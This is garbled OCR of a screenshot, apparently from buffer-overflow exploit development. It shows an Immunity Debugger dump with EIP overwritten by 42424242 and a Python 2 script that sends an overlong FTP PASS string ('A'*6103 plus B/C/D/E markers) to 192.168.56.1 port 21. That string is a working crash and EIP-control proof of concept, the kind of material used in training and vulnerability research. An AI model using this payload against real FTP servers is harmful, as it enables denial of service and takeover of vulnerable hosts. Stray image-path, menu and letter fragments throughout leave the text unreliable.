 d]
low Help Jobs
m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
Registers (FPU) < < < < < < < < < < <
EAX 00000000
ECX 00840A70
EDX 00000030
EBX 00000000
ESP 0018ED70 ASCII
EBP 01E917C0
ESI 0018ED7C ASCII
EDI 00000004
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7EFDD000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_INVALID_HANDLE (00000006)
EFL 00010202
ST0 empty g
0018ED70 44444444 DDDD
0018ED74 45454545 EEEE
0018ED78 45454545 EEEE
0018ED7C 45454545 EEEE
0018ED80 45454545 EEEE
0018ED84 45454545 EEEE
0018ED88 45454545 EEEE
0018ED8C 45454545 EEEE
0018ED90 45454545 EEEE
0018ED94 45454545 EEEE
0018ED98 45454545 EEEE
0018ED9C 45454545 EEEE
0018EDA0 45454545 EEEE
0018EDA4 45454545 EEEE
0018EDA8 45454545 EEEE
0018EDAC 45454545 EEEE
0018EDB0 45454545 EEEE
0018EDB4 45454545 EEEE
0018EDB8 45454545 EEEE
1 - C:\Python27\1
File Edit Format Run Options Windows Help
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.56.1", 21))
s.recv(1024)
User = 'anonymous'
Password = "A"*6103+'B'*4+'C'*4+'D'*4+'E'*200
s.send("USER" + User + "\r\n")
print s.recv(1024)
s.send("PASS" + Password + "\r\n")
print s.recv(1024)